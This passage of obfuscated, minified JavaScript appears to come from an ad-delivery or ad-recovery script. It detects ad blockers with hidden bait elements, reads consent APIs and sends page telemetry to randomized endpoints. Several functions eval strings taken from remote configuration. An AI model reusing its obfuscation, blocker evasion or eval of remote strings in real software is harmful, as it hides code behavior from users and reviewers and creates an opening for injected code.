if(i(3290)===t[i(3596)])if(s.A[i(2944)]())A(r)[i(2170)]((t=>t?o():e()))[i(2102)](o);else{const t=new Image;t[i(3179)](i(1669),(()=>e())),t[i(3179)](i(1778),(()=>o())),t[i(3282)]=r}else if(i(1008)===t[i(3596)]){const t=document[i(612)](i(1008));t[i(3179)](i(1669),(()=>e())),t[i(3179)](i(1778),(()=>o())),t[i(3282)]=r,document[i(796)][i(2838)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1159)](i(2168)[i(3377)](t[i(2318)])),!0):(o.A[i(1159)](i(1313)[i(3377)](t[i(2318)],i(1827))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3290),url:[e(1647),e(3641)]})}async function A(t){const e=r;let n=arguments[e(3697)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3697)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2861)]()[e(3086)][e(1809)](window,t);if(r[e(3230)])return!0;if(null===r[e(1202)]&&e(565)===r[e(3596)])return!0;if(r[e(2604)]<200||r[e(2604)]>=300)return!0;const o=await r[e(1065)]();if(0===o[e(3697)])return!0;if(!n[e(2710)]((t=>o[e(2254)](t))))return!0;if(i[e(1226)]((t=>o[e(2254)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1159)](e(2518)[e(3377)](t)),!1):(o.A[e(1159)](e(2826)[e(3377)](t,e(2437))),!0)}return!1}async function _(){const t=r,e=document[t(612)](t(1347)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3414)][o(434)](o(2592),"0"),e[o(3414)][o(434)](o(3685),"0"),e[o(3414)][o(434)](o(3505),o(1359)),e[o(3414)][o(434)](o(1262),o(523)),document[o(796)][o(2838)](e);const s=null===(i=d.A[o(2861)](window)[o(1639)][o(2861)][o(1809)](e,window))||void 0===i?void 0:i[o(2988)];if(!s)return n(!1);s[o(3065)][o(2257)](),s[o(3065)][o(625)](o(1517)),s[o(3065)][o(2286)]();const a=s[o(3065)][o(612)](o(1008));a[o(1123)](o(3282),o(2984)),a[o(3179)](o(1669),(()=>n(!1))),a[o(3179)](o(1778),(()=>n(!0))),s[o(3065)][o(796)][o(2838)](a)}));return e[t(2089)](),n}async function S(){const t=r,e=document[t(612)](t(1347)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3414)][o(434)](o(2592),"0"),e[o(3414)][o(434)](o(3685),"0"),e[o(3414)][o(434)](o(3505),o(1359)),e[o(3414)][o(434)](o(1262),o(523)),document[o(796)][o(2838)](e);const s=null===(i=d.A[o(2861)](window)[o(1639)][o(2861)][o(1809)](e,window))||void 0===i?void 0:i[o(2988)];if(!s)return n(!0);s[o(3065)][o(2257)](),s[o(3065)][o(625)](o(1517)),s[o(3065)][o(2286)]();const a=s[o(3065)][o(612)](o(1008));a[o(1123)](o(3282),o(507)),a[o(3179)](o(1669),(()=>{const t=o;try{var e;const r=s[t(2626)];if(!r)return n(!0);if(!(null===(e=Object[t(3614)](r,t(622)))||void 0===e?void 0:e[t(564)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3179)](o(1778),(()=>n(!0))),s[o(3065)][o(796)][o(2838)](a)}));return e[t(2089)](),n}function z(){const t=r,e=i.A[t(2861)](t(3160),!1,t(1118));return!!e&&!!e[t(2568)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1s,n=e(938)[e(3377)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1985)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1985)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(3565)]({name:e(2323),value:t[e(3294)](1)});break;case"#":i[e(3565)]({name:"id",value:t[e(3294)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1985)](t);if(!n)return;var c,l;i[e(3565)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1s,n=await async function(t){const e=a1s;await(0,a.R)();const n=await async function(t){const e=a1s,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(2045)]||"v8"===t[e(2045)]?{version:t[e(2045)],originalHostname:t[e(3590)],bidder:void 0,randomize:!0}:t,url:""[e(3377)](r.A[e(429)],e(1955)),endpoint:r.A[e(429)]}),s=await fetch(n);if(200!==s[e(2604)])return[];const a=await s[e(1065)](),c=o.A[e(644)](a);return JSON[e(1414)](c)}(t),c=[],u=document[e(612)](e(3339));u[e(3414)][e(434)](e(2532),e(523));const d=[];for(const t of n){const n=t[e(2981)][e(1266)](l)[e(3077)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2292)])&&void 0!==h?h:e(3339),o=document[e(612)](n);for(const n of t[e(657)])o[e(1123)](n[e(2777)],n[e(1480)]);o[e(3414)][e(434)](e(2532),e(1838)),o[e(3414)][e(434)](e(3505),e(3417));const i=document[e(612)](e(3339));i[e(2838)](o),u[e(2838)](i),r[e(3565)]({element:o,selector:t,blocked:!1})}d[e(3565)]({id:t.id,probes:r})}document[e(1202)][e(2838)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(523)===window[e(2392)](t[e(1804)])[e(2532)]&&(t[e(2578)]=!0);n[e(3077)]((t=>t[e(2578)]))[e(3697)]/n[e(3697)]>=.6&&c[e(3565)](t)}return u[e(2089)](),c}(t);(0,c.Fj)(t,e(638),new Map([[e(2276),n[e(514)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>E,KD:()=>F,LZ:()=>A,ME:()=>I,XZ:()=>j,d_:()=>N,gX:()=>V,m4:()=>T,mQ:()=>C,mm:()=>k,n5:()=>U,wZ:()=>_,xG:()=>L});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),f=n(5459),m=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1s;if(x)return x;try{x=document[t(2712)][t(3477)](t(2223))||t(523)}catch(t){}return x}const _=t=>{const e=a1s;window[e(3179)](e(2077),(n=>{const r=e;n[r(1503)]&&r(1340)===n[r(1503)][r(3481)]&&R(t,n[r(1503)][r(1970)],n[r(1503)][r(740)])}))};let S="",z=!1;async function E(t,e,n,r){const i=a1s;var s;if(v&&e&&(0,f.L6)(t),O(t,i(394),new Map([[i(1925),c.A[i(2515)]],[i(716),i(e?1145:3396)],[i(2363),i(n?1145:3396)],[i(2533),null!==(s=h.A[i(2861)](i(2533)))&&void 0!==s?s:""],[i(378),window[i(2216)]?i(1145):i(3396)],[i(1432),e?String((0,o.Ki)()):i(1883)]])),await F(t),r&&!z){z=!0;const o=window[i(2405)][i(1640)][i(3506)](i(1112))||window[i(2405)][i(1640)][i(3506)](i(1433));let s=M(o);window[i(1969)]((()=>{const i=M(o);s!==i&&(s=i,E(t,e,n,r))}),100)}}function M(t){const e=a1s,n=window[e(2405)][e(2558)][e(2568)]("#")[0];return t?n[e(2568)]("?")[0]:n}async function T(t,e){const n=a1s,r=new Map;r[n(564)](n(720),e[n(1345)][n(780)]()),void 0!==e[n(633)]&&r[n(564)](n(3424),e[n(633)][n(780)]()),void 0!==e[n(2440)]&&r[n(564)](n(2859),e[n(2440)][n(780)]()),void 0!==e[n(3082)]&&r[n(564)](n(1135),e[n(3082)][n(780)]()),r[n(564)](n(2239),e[n(3509)][n(780)]()),r[n(564)](n(2391),e[n(2149)][n(780)]()),O(t,n(2863),r)}function N(t,e){const n=a1s,r=new Map;var o;r[n(564)](n(519),n(3439)),r[n(564)](n(1258),e[n(3585)][n(392)][n(780)]()),r[n(564)](n(2133),e[n(3585)][n(2133)]),e[n(3585)][n(645)]&&(r[n(564)](n(2258),e[n(3585)][n(645)][n(1581)][n(780)]()),r[n(564)](n(470),null!==(o=e[n(3585)][n(645)][n(3447)])&&void 0!==o?o:"eu")),void 0!==e[n(633)]&&r[n(564)](n(3424),e[n(633)][n(780)]()),r[n(564)](n(2859),e[n(2440)][n(780)]()),O(t,n(3622),r)}async function C(t,e){const n=a1s;O(t,n(1254),new Map([[n(1925),c.A[n(2515)]],...e]))}const I=t=>{const e=a1s;O(t,e(2061),new Map([[e(1925),c.A[e(2515)]]]))},U=function(t,e){const n=a1s;return O(t,n(3233),(arguments[n(3697)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(564)](n(2160),e))},L=function(t,e,n,o,a,u,d,h){const f=a1s;let m=arguments[f(3697)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=f;let a=arguments[o(3697)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(564)](o(2035),a[o(780)]()),P(n),l.A[o(1159)](o(3578)[o(3377)](e,")"),(0,p.P)(n));const u=c.A[o(429)]+o(2603)[o(3377)](location[o(1512)]),d=i.A[o(1796)](JSON[o(3725)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(924)](o(3703),(0,s.Wq)({protectUrlContext:"v7"===t[o(2045)]||"v8"===t[o(2045)]?{version:t[o(2045)],originalHostname:t[o(3590)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(429)]}),d)}(t,f(3118),new Map([[f(1925),c.A[f(2515)]],[f(716),n[f(780)]()],[f(2429),o],[f(1685),a[f(780)]()],[f(3713),u[f(780)]()],[f(2338),d[f(780)]()],[f(3256),h[f(780)]()],...m]),e)},j=(t,e)=>{const n=a1s;O(t,n(2995),new Map([[n(1925),c.A[n(2515)]],[n(716),e[n(780)]()]]))};function O(t,e,n){const r=a1s;P(n);const o=A();if(o&&n[r(564)](r(2223),o),l.A[r(1159)](r(3578)[r(3377)](e,")"),(0,p.P)(n)),d.A[r(1041)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1s;let r=window;for(;r!==r[n(2140)][n(2988)];)r=r[n(2140)][n(2988)],r[n(3279)]({as_key:n(1340),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1s;var o;n[r(564)](r(2035),y[r(780)]()),w[r(3565)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await F(t)},u.A[r(2861)](window)[r(2064)]?u.A[r(2861)](window)[r(2064)][r(1809)](window,o):u.A[r(2861)](window)[r(2154)][r(1809)](window,o,100))};async function F(t){const e=a1s,n=w;if(w=[],0===n[e(3697)])return;if(c.A[e(1159)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(429)])?(0,g.XV)(c.A[e(429)],0):c.A[e(429)],a=o+e(2603)[e(3377)](location[e(1512)]),l=i.A[e(1796)](JSON[e(3725)](n));await r.G[e(924)](e(3703),(0,s.Wq)({protectUrlContext:"v7"===t[e(2045)]||"v8"===t[e(2045)]?{version:t[e(2045)],originalHostname:t[e(3590)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function V(t){v=Math[a1s(2333)]()<t,y=t}function P(t){const e=a1s;t[e(564)](e(2318),location[e(2558)]),t[e(564)](e(2703),c.A[e(2045)]),t[e(564)](e(860),a.A[e(873)]()[e(780)]()),t[e(564)](e(1509),(0,o.FA)()),t[e(564)](e(2548),function(){const t=e,n=t(2548);try{let e=sessionStorage[t(2580)](n);return e||(e=(0,m.A)(),sessionStorage[t(2744)](n,e)),e}catch(t){return""}}()),t[e(564)](e(3545),S||(S=(0,m.A)(),S)),t[e(564)](e(2190),Math[e(1791)](performance[e(2517)]())[e(780)]())}function D(t,e,n){const r=a1s;if(!c.A[r(1159)]&&r(1145)!==h.A[r(2861)](r(548),!1)&&!k())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(802)](o);n[t(3697)]>0&&(e[t(3565)](...Array[t(3197)](n)),r=r?""[t(3377)](r,", ")[t(3377)](o):o)}if(0===e[t(3697)])continue;let o=Array[t(3197)](new Set(e));o=o[t(3077)]((e=>!o[t(1226)]((n=>n!==e&&n[t(2098)](e)))));const i=o[t(1800)](((e,n)=>e+n[t(880)]()[t(3685)]),0),s=Math[t(2366)](...o[t(1266)]((e=>e[t(880)]()[t(2592)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(3077)]((t=>t[r(2150)]()))[r(3077)]((t=>{const e=r,n=t[e(3260)]();return o[e(869)][e(1226)]((t=>t[e(2098)](n)))}))[r(3077)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(2254)](o);){const t=window[n(2392)](o)[n(3419)];if(n(2784)===t||n(1037)===t)return!1;o=o[n(2215)]}return!0}(t[r(3260)](),o[r(869)]))),s=i[r(3697)],a=i[r(1266)]((t=>t[r(3260)]()[r(880)]()))[r(1266)]((t=>t[r(2592)]*t[r(3685)]))[r(1800)](((t,e)=>t+e),0),l=i[r(1266)]((t=>t[r(3260)]()[r(880)]()[r(3685)]))[r(514)]("|");O(t,r(2956),new Map([[r(1718),[s[r(780)](),a[r(780)](),l][r(514)](",")],[r(537),[window[r(2114)][r(780)](),window[r(3457)][r(780)](),document[r(1202)][r(2572)][r(780)](),document[r(1202)][r(3033)][r(780)]()][r(514)](",")],[r(3524),[o[r(1516)],o[r(2592)][r(780)](),o[r(3685)][r(780)](),o[r(3502)][r(780)]()][r(514)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>o});class o{static[r(873)](){const t=r;try{if(null!=window[t(1280)][t(576)]&&t(873)===window[t(1280)][t(576)][t(873)][t(2777)])return!0}catch(t){}return!1}static[r(2372)](){const t=r;try{if(o[t(873)]())return!1;const e=navigator[t(1385)][t(3012)](),n=[t(2279)];return![t(1646),t(1918),t(2112),t(570),t(3163),t(2026),t(1081),t(2941),t(820),t(1269),t(848),t(1764),t(864)][t(1226)]((n=>e[t(2254)](n)))&&n[t(1226)]((n=>e[t(2254)](n)))}catch(t){}return!1}static[r(2774)](){const t=r;try{if(o[t(873)]())return!1;const e=navigator[t(1385)][t(3012)]();if(e[t(2254)](t(964))||e[t(2254)](t(2615)))return!0;const n=[t(820)];return![t(1646),t(1918),t(2112),t(570),t(3163),t(2026),t(1081),t(2941),t(1269),t(848),t(1764),t(864)][t(1226)]((n=>e[t(2254)](n)))&&n[t(1226)]((n=>e[t(2254)](n)))}catch(t){}return!1}static[r(2944)](){const t=r;try{const e=navigator[t(1385)][t(3012)]();return e[t(2254)](t(2137))&&e[t(2254)](t(1283))}catch(t){}return!1}static[r(1556)](){const t=r;try{return navigator[t(1385)][t(3012)]()[t(2254)](t(1209))}catch(t){}return!1}static[r(3242)](){const t=r;return navigator[t(1385)][t(3012)]()[t(2254)](t(2762))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1s,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1s;try{var a,c;await function(){const t=a1s;let e=arguments[t(3697)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2517)](),a=()=>{const t=i;t(1929)!=typeof window[t(2886)]?Date[t(2517)]()-s>e?r(new Error(t(531))):setTimeout(a,o):n(window[t(2886)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(715)!==t[s(3567)]&&s(3341)!==t[s(3567)]||e&&!t[s(1829)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2886)])||void 0===o||o[r(1809)](i,r(2485),2,(()=>{}),t[r(3207)])}catch{}n(t)}};null===(a=(c=window)[s(2886)])||void 0===a||a[s(1809)](c,s(3179),2,d),setTimeout((()=>{l||i(new Error(s(1507)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1s;var n,r;return!!(null!==(n=null===(r=t[e(3496)])||void 0===r?void 0:r[e(2965)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(843));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(3697)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2517)](),a=()=>{const t=i;t(1929)!=typeof window[t(907)]?Date[t(2517)]()-s>e?r(new Error(t(3375))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(907)])||void 0===r||r[e(1809)](o,e(3179),((t,r)=>{const o=e;r&&t&&(o(1943)===t[o(2414)]||o(1466)===t[o(2414)])&&n(t)})),null===(i=(s=window)[e(907)])||void 0===i||i[e(1809)](s,e(2892),((t,r)=>{r&&t&&n({eventName:e(2162),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(382)](t)}return{result:await Promise[n(3199)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(Q,Z,f)=>{"use strict";f.d(Z,{A7:()=>h,Vl:()=>F,Wf:()=>e,Y1:()=>R,t_:()=>c,td:()=>z});var q=f(8599),L=f(5027),j=f(1849),u=f(9857),N=f(2190),t=f(8486),p=f(7177);function J(t){const e=a1s;return(0,L.md)(e(404)+t)}function z(t,e){const n=a1s;var r;const o=(null!==(r=t[n(3739)])&&void 0!==r?r:[])[n(3077)]((t=>{var e;return null===(e=t[n(1581)])||void 0===e||e}))[n(3077)]((t=>!(t[n(2926)]&&!e)));for(const t of o)if(n(1516)in t){const e=document[n(1799)](t[n(1516)]);e&&(e[n(1508)]=t[n(2251)])}else if(n(1380)in t){const e=document[n(1862)](t[n(1380)],document,null,XPathResult[n(1972)],null)[n(2507)];e instanceof HTMLElement&&(e[n(1508)]=t[n(2251)])}}function h(b,I){const hk=a1s;var B;const G=(null!==(B=b[hk(1394)])&&void 0!==B?B:[])[hk(3077)]((t=>{var e;return null===(e=t[hk(1581)])||void 0===e||e}))[hk(3077)]((t=>!(t[hk(2926)]&&!I)));G[hk(2394)]((t=>(0,N.QI)(t[hk(3419)])[hk(1266)]((e=>({placeholder:t,selected:e})))))[hk(3077)]((t=>{const e=hk;let{placeholder:n}=t;return!document[e(542)](J(n.id))}))[hk(1425)]((V=>{const hZ=hk;var U,O,g;let{placeholder:l,selected:P}=V;const A=document[hZ(612)](null!==(U=l[hZ(1232)])&&void 0!==U?U:hZ(3339));A.id=J(l.id),A[hZ(1407)]=l[hZ(2251)],null===(O=l[hZ(657)])||void 0===O||O[hZ(1425)]((t=>{const e=hZ;A[e(1123)](t[e(556)],t[e(1480)])})),(0,p.bb)(A),(0,u.Ih)(null!==(g=l[hZ(1665)])&&void 0!==g?g:[]),(0,u.xh)(A,P,l[hZ(3419)][hZ(1957)]),A[hZ(802)](hZ(1008))[hZ(1425)]((m=>eval(m[hZ(3099)])))})),G[hk(3077)]((t=>{const e=hk;var n;return!(null!==(n=t[e(3419)][e(2062)])&&void 0!==n?n:[])[e(2710)]((t=>(0,N.Gn)(t[e(3630)],t[e(1480)])))}))[hk(1425)]((t=>{const e=hk;var n;return null===(n=document[e(542)](J(t.id)))||void 0===n?void 0:n[e(2089)]()}))}function R(t,e){const n=a1s,r=new Set,o=t[n(3077)]((t=>{const r=n;var o;return!N.sR[r(2254)](e,t[r(3419)])||(null!==(o=t[r(3419)][r(3585)][r(3419)][r(2062)])&&void 0!==o?o:[])[r(1226)]((t=>!(0,N.Gn)(t[r(3630)],t[r(1480)])))}));for(const t of o)r[n(1210)](t[n(2955)]()),t[n(2089)]();return[t=t[n(3077)]((t=>!o[n(2254)](t))),r]}function c(t,e){const n=a1s;t[n(3077)]((t=>!t[n(2008)]()||t[n(2607)]()||t[n(1155)]()))[n(1425)]((t=>t[n(3538)](e)))}function F(t){const e=a1s;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1266)]((t=>t[e(3419)])),d=r[e(3077)]((t=>!N.sR[e(2254)](l,t)))[e(1266)]((t=>new u.Ay(o,t,i,s,c)));return d[e(1425)]((t=>t[e(3487)](a))),d}function e(e,n){const r=a1s;e[r(3077)]((t=>t[r(2607)]()||t[r(1155)]()))[r(1425)]((e=>{const o=r;n[e.id()]||(n[e.id()]=[]),n[e.id()][o(3565)](e[o(1778)]()),t.A[o(1159)](o(1326)[o(3377)](e.id(),o(755)),e[o(1778)]())}));const o=Object[r(1370)](n)[r(3077)]((t=>n[t][r(3697)]>3));return o[r(3697)]>0&&((0,j.Pf)(r(2748)[r(3377)](o),new URL(q.A[r(429)])[r(1512)],(async e=>await t.A[r(2945)](r(1349),e))),!0)}},2190:(Q,Z,f)=>{"use strict";const hh=a1s;f.d(Z,{Gn:()=>c,QI:()=>z,YS:()=>J,sR:()=>p});var q=f(2e3),L=f(4622),j=f(704),u=f(8599),N=f(9614),t=f(9150);class p{constructor(t,e){const n=a1s;this[n(3585)]=t,this[n(2670)]=e}static[hh(2254)](t,e){const n=hh;return t[n(1266)]((t=>t[n(2670)]))[n(2254)](e[n(2670)])}}const J=function(t,e){const n=hh;let r=arguments[n(3697)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(3077)]((t=>!1!==t[n(1581)]))[n(3077)]((t=>!(t[n(2926)]&&!e)))[n(3077)]((t=>{const e=n;var o;return!(null===(o=t[e(1923)])||void 0===o||!o[e(1226)]((t=>!(0,L.kZ)(t))))||!(r&&t[e(2494)])}))[n(1266)]((t=>h(t)))[n(2394)]((t=>z(t[n(3419)])[n(1266)]((e=>new p(t,e)))))},z=F=>{const he=hh;var b;if(!(null!==(b=F[he(2062)])&&void 0!==b?b:[])[he(2710)]((t=>c(t[he(3630)],t[he(1480)]))))return[];const I=(t,e,n)=>!F[he(3217)]||0===F[he(3217)][he(3697)]||F[he(3217)][he(2254)](e)||F[he(3217)][he(2254)](-n[he(3697)]+e),B=t=>R(t,F[he(1957)]),G=U=>{const hb=he;if(!F[hb(2277)])return!0;try{return window[hb(670)]=U,eval(F[hb(2277)])}catch(t){return!1}},V=(t,e,n)=>[I,B,G][he(2710)]((r=>r(t,e,n)));if(F[he(1516)])return Array[he(3197)](j.A[he(2861)](window)[he(708)][he(1809)](document,F[he(1516)]))[he(3077)](V);if(F[he(1380)]){const t=document[he(1862)](F[he(1380)],document,null,XPathResult[he(2957)],null),e=[];let n;for(;n=t[he(1471)]();)e[he(3565)](n);return e[he(3077)](V)}if(F[he(502)])try{const l=eval(F[he(502)]);if(!l)return[];const P=l instanceof Node?[l]:Array[he(3197)](l)[he(3077)]((t=>t instanceof Node));return P[he(3077)](V)}catch(t){return u.A[he(1159)]&&console[he(1778)](t),[]}return[]},h=F=>{const hB=hh,e=t=>{const e=a1s;if(!t[e(851)])return t;const n=window[e(3108)];if(!n)return t;const r=t[e(851)][e(2055)]((t=>(!t[e(1739)]||t[e(1739)]<=n[e(2592)])&&(!t[e(2719)]||t[e(2719)]>=n[e(2592)])));return r&&(t[e(2592)]=r[e(2592)],t[e(2111)]=r[e(2111)],t[e(3685)]=r[e(3685)],t[e(2798)]=r[e(2798)]),t},b=(I,B)=>{if(!B)return I;try{return Number(eval(B))}catch(t){return I}};return F=e(F),F[hB(2592)]=b(F[hB(2592)],F[hB(2111)]),F[hB(3685)]=b(F[hB(3685)],F[hB(2798)]),F},R=(t,e)=>{const n=hh,r=e[n(2568)]("-")[0],o=parseInt(e[n(2568)]("-")[1]);switch(r){case n(1849):case n(2037):return!q.A[n(2963)](t)&&!q.A[n(2563)](t);case n(3216):case n(2396):return!q.A[n(2563)](t);case n(571):case n(2890):{let r=t[n(2215)];if(!r)return!1;if(e[n(2568)]("-")[n(3697)]<3)return!q.A[n(2563)](r);for(let t=0;t<o&&r[n(2215)];t++)r=r[n(2215)];return!q.A[n(2563)](r)}default:throw new Error(n(1632)[n(3377)](e,n(3284)))}},c=(F,b)=>{const hV=hh;if(!window[hV(3108)])return!1;switch(F){case hV(3045):return window[hV(3108)][hV(2592)]>parseInt(b);case hV(1705):return window[hV(3108)][hV(2592)]>=parseInt(b);case hV(1292):return window[hV(3108)][hV(2592)]<parseInt(b);case hV(1060):return window[hV(3108)][hV(2592)]<=parseInt(b);case hV(734):return window[hV(3108)][hV(3685)]>=parseInt(b);case hV(2138):return window[hV(3108)][hV(3685)]<=parseInt(b);case hV(934):return window[hV(2405)][hV(1128)]===b;case hV(3243):return window[hV(2405)][hV(1128)]!==b;case hV(680):return window[hV(2405)][hV(2558)]===b;case hV(524):return window[hV(2405)][hV(2558)]!==b;case hV(2196):{const t=new RegExp(b);return t[hV(2186)](window[hV(2405)][hV(2558)])}case hV(1608):{const t=new RegExp(b);return!t[hV(2186)](window[hV(2405)][hV(2558)])}case hV(2142):{const t=document[hV(1799)](b);return!!t}case hV(1576):{const t=document[hV(1799)](b);return!t}case hV(1222):{const t=document[hV(1799)](b);return!!t&&!q.A[hV(2963)](t)&&!q.A[hV(2099)](t)}case hV(2447):{const t=document[hV(1799)](b);return!t||q.A[hV(2963)](t)||q.A[hV(2099)](t)}case hV(1054):var I;return!(null!==(I=window[N.T])&&void 0!==I&&I[hV(2254)]((0,t.t)(b)));case hV(1449):try{return eval(b)}catch(t){return u.A[hV(1159)]&&console[hV(1778)](t),!1}default:throw new Error(hV(3580)[hV(3377)](F,hV(2969))[hV(3377)](b))}}},9857:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),f=n(7177);function m(t,e,n,r){t[a1s(3279)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,i){const s=a1s;this[s(2464)]=t,this[s(3419)]=e,this[s(3585)]=n,this[s(2753)]=r,this[s(2149)]=i,(0,o.A)(this,s(3464),void 0),(0,o.A)(this,s(2243),void 0),(0,o.A)(this,s(1027),void 0),(0,o.A)(this,"id",(()=>this[s(3419)][s(3585)].id)),(0,o.A)(this,s(2592),(()=>this[s(3419)][s(3585)][s(2592)])),(0,o.A)(this,s(3685),(()=>this[s(3419)][s(3585)][s(3685)])),(0,o.A)(this,s(2955),(()=>this[s(3464)].id)),(0,o.A)(this,s(3487),(t=>this[s(1885)](t))),(0,o.A)(this,s(3538),(t=>{const e=s;d.A[e(1159)](e(3647),this.id()),this[e(2089)](),this[e(3487)](t)})),(0,o.A)(this,s(2089),(()=>{const t=s;var e;return null===(e=this[t(3464)])||void 0===e?void 0:e[t(2089)]()})),(0,o.A)(this,s(2150),(()=>{const t=s;var e;return t(3556)===(null===(e=this[t(1027)])||void 0===e?void 0:e[t(3477)](t(2604)))})),(0,o.A)(this,s(2607),(()=>{const t=s;var e;return t(2407)===(null===(e=this[t(1027)])||void 0===e?void 0:e[t(3477)](t(2604)))})),(0,o.A)(this,s(1155),(()=>this[s(2958)]()||A([this[s(3464)],this[s(2243)],this[s(1027)]])[0])),(0,o.A)(this,s(2958),(()=>[this[s(3464)],this[s(2243)],this[s(1027)]][s(1226)]((t=>!document[s(2098)](t))))),(0,o.A)(this,s(2008),(()=>x(this[s(3464)],this[s(3419)][s(2670)],this[s(3419)][s(3585)][s(3419)][s(1957)]))),(0,o.A)(this,s(3260),(()=>this[s(2243)])),(0,o.A)(this,s(1778),(()=>this[s(2958)]()?s(2158):this[s(2607)]()?s(1184):A([this[s(3464)],this[s(2243)],this[s(1027)]])[1]))}[r(2804)](){const t=r;m(h.A[t(2861)]()[t(1639)][t(2861)][t(1809)](this[t(1027)]),t(1494),t(2804))}[r(2649)](t,e){const n=r;m(h.A[n(2861)]()[n(1639)][n(2861)][n(1809)](this[n(1027)]),n(1494),n(2649),{key:t,value:e})}[r(1885)](t){const e=r;var n,o,s,c,u;d.A[e(1159)](e(2978),this.id(),this[e(3419)][e(3585)]),(0,l.n5)(this[e(2464)],this.id()),y([...null!==(n=this[e(3585)][e(1665)])&&void 0!==n?n:[],...null!==(o=this[e(3419)][e(3585)][e(1665)])&&void 0!==o?o:[]]),[this[e(3464)],this[e(2243)],this[e(1027)]]=v(this.id(),null!==(s=this[e(3419)][e(3585)][e(1935)])&&void 0!==s&&s,t,this[e(2592)](),this[e(3685)](),null!==(c=this[e(3419)][e(3585)][e(657)])&&void 0!==c?c:[],this[e(2149)],this[e(3419)][e(3585)][e(611)],null!==(u=this[e(3585)][e(1011)])&&void 0!==u&&u),k(this[e(3464)],this[e(3419)][e(2670)],this[e(3419)][e(3585)][e(3419)][e(1957)]);const f=this[e(3585)][e(2072)]?e(3193)[e(3377)](this[e(3585)][e(2072)],e(2182)):"",m=h.A[e(2861)]()[e(1639)][e(2861)][e(1809)](this[e(1027)]),p=()=>{const t=e;[t(1756),t(2324),t(2306),t(2637),t(3349),t(1888)][t(1425)]((e=>{const n=t,r=m[n(2479)][n(3614)](m[n(2108)][n(1442)],e);r&&(r[n(1429)]=!1,r[n(3516)]=!1,m[n(2479)][n(2601)](m[n(2108)][n(1442)],e,r))}));const n=(()=>this[t(3585)][t(1011)]?window[t(3309)](t(1275))[t(1259)]?t(2278):window[t(3309)](t(1109))[t(1259)]?t(1238):void 